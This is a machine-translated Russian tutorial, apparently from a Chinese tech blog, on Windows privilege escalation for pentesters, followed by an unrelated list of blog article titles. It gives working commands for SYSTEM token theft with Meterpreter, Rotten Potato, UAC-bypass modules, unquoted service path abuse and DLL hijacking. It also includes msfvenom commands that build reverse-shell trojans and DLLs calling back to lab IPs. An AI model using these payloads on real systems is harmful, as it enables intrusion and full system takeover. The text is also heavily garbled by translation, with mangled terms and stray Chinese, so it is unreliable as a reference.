Сводная информация о повышении привилегий Windows (очень подробная)

Конечная цель повышения привилегий в Windows — получить разрешение на работу от имени администратора или пользователя системы. Ключом к повышению привилегий является необходимость сбора большого объема информации о скомпрометированной системе.

от Webshell(apache)、база данных Разрешения——>система Обычный пользователь Разрешения——>AdministratorРазрешения——>SystemРазрешения

Введение

Обычно используемые методы повышения привилегий в Windows включают:

- Уязвимость переполнения ядра системы Повышение привилегий

- Повышение привилегий базы данных

- Неправильное повышение привилегий конфигурации системы

- Повышение привилегий предпочтений групповой политики

- WEB промежуточное программное обеспечение лазейки Privilege Elevation

- Взлом DLL и повышение привилегий

- Злоупотребление токенами Разрешения высокого риска для повышения привилегий

- Стороннее программное обеспечение/Служить повышению привилегий и т. д.

Общий сбор информации

systeminfo Запросить информацию о системе

hostname имя хоста

net user Просмотр информации о пользователе

netstat -ano | find "3389" Посмотреть номер Служитьpid

wmic os get caption Просмотр названий систем

wmic qfe get Description,HotFixID,InstalledOn Просмотр информации о патче

wmic product get name,version Просмотр текущих установщиков

wmic service list brief Запросить эту машину

wmic process list brief Запросить локальный процесс

net share Просмотр локального списка общих ресурсов

netsh firewall show config Просмотр конфигурации брандмауэра

Уязвимость переполнения ядра системы



Найти патчи вручную

systeminfo Просмотр патчей

wmic qfe get Description,HotFixID,InstalledOn Просмотр информации о патче

Модуль пост-проникновения MSF

post/multi/recon/local_exploit_suggester

post/windows/gather/enum_patches

Коллекция GitHub

https://github.com/SecWiki/windows-kernel-exploits

по команде

существоватьWindows2000、Windows 2003、Windows XP Среди этих трех категорий систем мы можем использовать команде Воля Разрешенияповышен доsystemРазрешения。 Потому что по По умолчанию служба работает под системой Разрешения, поэтому мы можем использовать следующую команду для повышения привилегий.

AT-команды могут запускать команды и программы на указанном компьютере в указанное время и дату.

во время /interactive cmd, где параметр /interactive включает интерактивный режим



sc-команда





Применимо к окнам 7/8、03/08、12/16 Потому что по командасуществовать Win7, Win8 и другие более высокие версии системы были отменены, поэтому существуют в некоторых более высоких версиях операционной системы Windows, мы можем использовать sc-команда для повышения привилегий. Команда SC — это мощная команда DOS в системе XP. SC — это программа командной строки, используемая для связи с диспетчером управления службами и службами. Распространено мнение, что SC может запустить службу, а команда следующая.

sc Create systemcmd binPath= "cmd /K start" type= own type= interact

Среди них systemcmd — это имя службы, вы можете заполнить его по своему усмотрению, binpath — это команда запуска, а type=own указывает, кому принадлежит служба. Вот еще одно объяснение команды cmd /k start. Эта команда запускает новое окно cmd:

Выполнить команду:

Введите: sc start systemcmd, чтобы запустить службу!

Так как на сервере есть интерактивное обнаружение: нажимаем



повышение привилегий psexec

Применимая версия: Win2003. & Win2008 Загрузите инструмент PSexec https://download.sysinternals.com/files/PSTools.zip

Команда повышения привилегий:

Используйте Cmd, запущенный от имени администратора, чтобы ввести команду «Psexec -i -s -d cmd» для повышения привилегий:

psexec -i -s -d cmd

Команда повышения привилегий:

psexec.exe -accepteula -s -i -d cmd.exe

обход UAC

Что такое ОАК

UAC(User Account Control)аббревиатураКонтроль учетных записей пользователей,UAC Это Windows Представленное в версиях выше Vista, пользователи должны предоставить разрешения или пароль администратора перед выполнением действий, которые могут повлиять на работу компьютера или выполнять действия, которые изменяют настройки, влияющие на других пользователей.

рабочий режим

выполнять определенные действия---->Можете ли вы предоставить статус администратора?----->способный(выполнять операции),НапротивОперации, требующие авторизации UAC:

- Настроить Windows Update

- Добавлять и удалять учетные записи; изменять тип учетной записи;

- Изменить настройки контроля учетных записей

- Установить ActiveX, установить и удалить программы;

- Установите драйверы устройств

- Переместите файл /копировать в каталог ProgramFiles или Windows.

- Просмотр папок других пользователей

Несколько идей по обходу UAC

- Взлом белого списка (использование программы белого списка означает, что программа запускается как система Разрешения без уведомления пользователя. Пока мы находим соответствующую программу для ее перехвата, пока программа запускается, она также запускает нашу программу с системой Разрешения.)

- DLL угнать

- Windows Расширение прав и возможностей

- дистанционная инъекция

- COM Технология интерфейса

Как обойти повышение привилегий UAC

Этот метод обхода обычно выполняется через MSF:

1. Используйте эксплойт/windows/loacal/ask#неожиданно возникнутьUACОкно подтверждения,Нажмите, чтобы получить систему Разрешения

2. байпассуак байпас

exploit/windows/local/bypassuac

exploit/windows/local/bypassuac_injection

exploit/windows/local/bypassuac_fodhelper

exploit/windows/local/bypassuac_eventvwr

exploit/windows/local/bypassuac_comhijack

3. Используйте CVE-2019-1388 для обхода UAC и повышения привилегий.

кража жетона

Применимо к версиям до 2008 года.

что такое токен

Токен — это временный секретный ключ системы, который эквивалентен номеру учетной записи и паролю. Он используется для принятия решения о том, разрешить ли этот запрос и определить, какому пользователю принадлежит этот запрос. Это позволяет вам получить доступ к сетевым и системным ресурсам без предоставления пароля или других учетных данных, и эти токены будут сохраняться в системе до тех пор, пока система не будет перезагружена. Самая большая особенность токенов — их случайность и непредсказуемость. Хакеры или программное обеспечение не могут угадать токены.

кража жетона

кража жетона — выполнять различные операции, выдавая себя за другого пользователя в сети.

- Токен делегирования: вход в интерактивный сеанс (например, вход локального пользователя, рабочий стол пользователя и т. д.).

- Токен олицетворения: неинтерактивный вход в систему (пример: использование сети для доступа к общим файлам)

Оба токена будут удалены только после перезапуска системы; токен авторизации станет токеном олицетворения и останется действительным после выхода пользователя из системы. Это можно понять и так,К каким системным ресурсам может получить доступ определенный процесс или поток в текущей системе, полностью зависит от того, чей токен хранит ваш текущий процесс. По умолчанию при перечислении токенов мы можем перечислять только токены текущего пользователя и пользователей с более низкими разрешениями, чем у текущего пользователя. Количество токенов зависит от уровня доступа текущей оболочки. Если текущая оболочка является администраторской или системной, мы можем видеть все токены в системе.

Или сделайте это через MSF:

Сначала вам необходимо загрузить трояна на сервер «Служить», который необходимо повысить, а затем выполнить команду повышения привилегий кража жетона.

meterpreter > use incognito # загружать вперед

meterpreter > list_tokens -u # Список токенов

meterpreter > impersonate_token "NT AUTHORITY\SYSTEM" #Украсть системный токен

Гнилая картошка

Применимая версия:Windows 7、8、10、2008、2012

Что такое гнилая картошка?

Так называемая Гнилая картошка Это широко известно какMS16-075,Это локальное повышение привилегий.,это для локальных пользователей,不способный用于域用户。可以ВоляWindowsПривилегии на рабочей станцииот Самый низкий уровень повышается до“ NT AUTHORITY \ SYSTEM”。описание уязвимости ms16-075:Windows SMB Уязвимость несанкционированного повышения привилегий сервера (номер уязвимости CVE: CVE-2016-3225). Когда злоумышленник перенаправляет запросы аутентификации, которые применяются к другим службам, работающим на том же компьютере, Microsoft блок сообщений сервера (SMB) Чжунцуньсуществоватьповышение привилегийлазейки,Успешно используйте этолазейкизлоумышленников могут выполнить произвольный код, используя повышенные привилегии。微软Воля其定义为KB3164038Принцип повышения привилегий RottenPotato (гнилой картофель) кратко можно описать так:

(1). Обман "НТ" Учетная запись AUTHORITY\SYSTEM передана NTLM контроль над нами TCP Конечная точка для аутентификации.

(2) Попытка аутентификации «человек посередине» (NTLM Реле) существуют локальные переговоры "NT AUTHORITY\SYSTEM». Проходит через серию Windows API Вызов завершен.

(3) Олицетворяйте токен, о котором мы только что договорились. Это можно сделать только в том случае, если у текущей учетной записи злоумышленника есть разрешение на выдачу себя за токен безопасности. Обычно это относится к большинству учетных записей Служить, но не к большинству учетных записей уровня пользователя.

Адрес ресурса: https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS16-075.

Метод повышения привилегий

meterpreter > upload /root/Rottenpotato/rottenpotato.exe

meterpreter > execute -HC -f rottenpotato.exe

meterpreter > use incognito

meterpreter > list_tokens -u

Вы обнаружите, что список токенов содержит токен существующей системы, который использует токен системы для повышения привилегий.



Уязвимость пути доверенной службы

Если путь к исполняемому файлу службы не заключен в двойные кавычки и содержит пробелы, то служба уязвима. Предполагается, что существует путь обслуживания C:\Program Files (x86)\Common Files\Tencent\QQMusic\QQMusicService.exe

- В некоторых случаях: «C:\Program Files (x86)\Common Files\Tencent\QQMusic\QQMusicService.exe» будет считаться полным путем Служить.,Поэтому лазейки производиться не будут.

- Без кавычек: путь Служить, по нашему мнению, это C:\Program. Files (x86)\Common Files\Tencent\QQMusic\QQMusicService.exe,Но поскольку вокруг пакета нет двойных кавычек,Windows будет думать, что пробел после пробела C:\Program является параметром программы для запуска Служить. Таким образом, злоумышленник может назвать бэкдор-файл Program.exe и поместить его на существующий диск.,Тогда ожидание запуска или перезапуска, содержащего путь, содержащий лазейки Служить, приведет к выполнению бэкдор-файла.





Обнаружение уязвимостей

осуществлять:

wmic service get name,displayname,pathname,startmode | findstr /i "Auto" | findstr /i /v "C:\Windows\\" | findstr /i /v """

Сначала протестируйте:



Имитировать добавление услуг

Моделируем добавление сервиса:

sc create Служитьимя binPath="путь к исполняемой программе"





Добавьте QQ Music как услугу:

sc create QQMUSIC binPath= "C:\Program Files (x86)\Tencent\QQMusic\QQMusic.exe"



Установите автоматический запуск:

sc config Служитьимя start= AUTO

start=AUTO (автоматический)

start=DEMAND (руководство)

start=DISABLED (неполноценный)

Попробуйте протестировать:

Это проблемный сервис.

симулированная атака





kali генерирует трояна:

msfvenom -p windows/x64/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 11 -b '\x00' lhost=192.168.3.62 lport=9527 -f exe -o Program.exe

Поместите трояна на диск C.

Мониторинг на Кали:



Запустите службу:





После того, как сессия будет принята нормально, соединение вскоре будет автоматически разорвано. Вам необходимо включить процесс автоматической миграции команды:

set AutoRunScript migrate -f

Взлом DLL и повышение привилегий

принцип:WindowsТребуется при запуске программыDLL。Если этиDLL Если нет, вы можете повысить привилегии, разместив вредоносную DLL в том месте, которое ищет приложение. Обычно приложения Windows имеют предопределенный путь поиска для DLL.

Windows ищет каталоги DLL в следующем порядке:

1、Каталог, в который загружается приложение

2、C:\Windows\System32

3、C:\Windows\System

4、C:\Windows

5. Текущий рабочий каталог Текущий Working Directory,CWD

6. Каталог существующей переменной среды PATH (сначала система, затем пользователь)

Такая последовательность загрузки может легко привести к захвату системной dll, поскольку, пока злоумышленник объединяет целевой файл и вредоносную dll, вредоносная dll будет загружаться раньше системной dll, а системная dll очень распространена, поэтому на основе этой последовательности загрузки появилось большое количество затронутого программного обеспечения.

процесс:

1、Собрать библиотеки DLL, загруженные процессом

2. Создайте dll и загрузите ее.

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.111.131 lport=6666 -f dll >/opt/test.dll

3. Заменить dll

4. Запустите приложение и используйте порт прослушивания msf для получения возвращенной оболочки.

Неразрушающее увеличение изображений одним щелчком мыши, чтобы сделать их более четкими артефактами искусственного интеллекта, включая руководства по установке и использованию.

Копикодер: этот инструмент отлично работает с Cursor, Bolt и V0! Предоставьте более качественные подсказки для разработки интерфейса (создание навигационного веб-сайта с использованием искусственного интеллекта).

Новый бесплатный RooCline превосходит Cline v3.1? ! Быстрее, умнее и лучше вилка Cline! (Независимое программирование AI, порог 0)

Разработав более 10 проектов с помощью Cursor, я собрал 10 примеров и 60 подсказок.

Я потратил 72 часа на изучение курсорных агентов, и вот неоспоримые факты, которыми я должен поделиться!

Идеальная интеграция Cursor и DeepSeek API

DeepSeek V3 снижает затраты на обучение больших моделей

Артефакт, увеличивающий количество очков: на основе улучшения характеристик препятствия малым целям Yolov8 (SEAM, MultiSEAM).

DeepSeek V3 раскручивался уже три дня. Сегодня я попробовал самопровозглашенную модель «ChatGPT».

Open Devin — инженер-программист искусственного интеллекта с открытым исходным кодом, который меньше программирует и больше создает.

Эксклюзивное оригинальное улучшение YOLOv8: собственная разработка SPPF | SPPF сочетается с воспринимаемой большой сверткой ядра UniRepLK, а свертка с большим ядром + без расширения улучшает восприимчивое поле

Популярное и подробное объяснение DeepSeek-V3: от его появления до преимуществ и сравнения с GPT-4o.

9 основных словесных инструкций по доработке академических работ с помощью ChatGPT, эффективных и практичных, которые стоит собрать

Вызовите deepseek в vscode для реализации программирования с помощью искусственного интеллекта.

Познакомьтесь с принципами сверточных нейронных сетей (CNN) в одной статье (суперподробно)

50,3 тыс. звезд! Immich: автономное решение для резервного копирования фотографий и видео, которое экономит деньги и избавляет от беспокойства.

Cloud Native|Практика: установка Dashbaord для K8s, графика неплохая

Краткий обзор статьи — использование синтетических данных при обучении больших моделей и оптимизации производительности

MiniPerplx: новая поисковая система искусственного интеллекта с открытым исходным кодом, спонсируемая xAI и Vercel.

Конструкция сервиса Synology Drive сочетает проникновение в интрасеть и синхронизацию папок заметок Obsidian в облаке.

Центр конфигурации————Накос

Начинаем с нуля при разработке в облаке Copilot: начать разработку с минимальным использованием кода стало проще

[Серия Docker] Docker создает мультиплатформенные образы: практика архитектуры Arm64

Обновление новых возможностей coze | Я использовал coze для создания апплета помощника по исправлению домашних заданий по математике

Советы по развертыванию Nginx: практическое создание статических веб-сайтов на облачных серверах

Feiniu fnos использует Docker для развертывания личного блокнота Notepad

Сверточная нейронная сеть VGG реализует классификацию изображений Cifar10 — практический опыт Pytorch

Начало работы с EdgeonePages — новым недорогим решением для хостинга веб-сайтов

[Зона легкого облачного игрового сервера] Управление игровыми архивами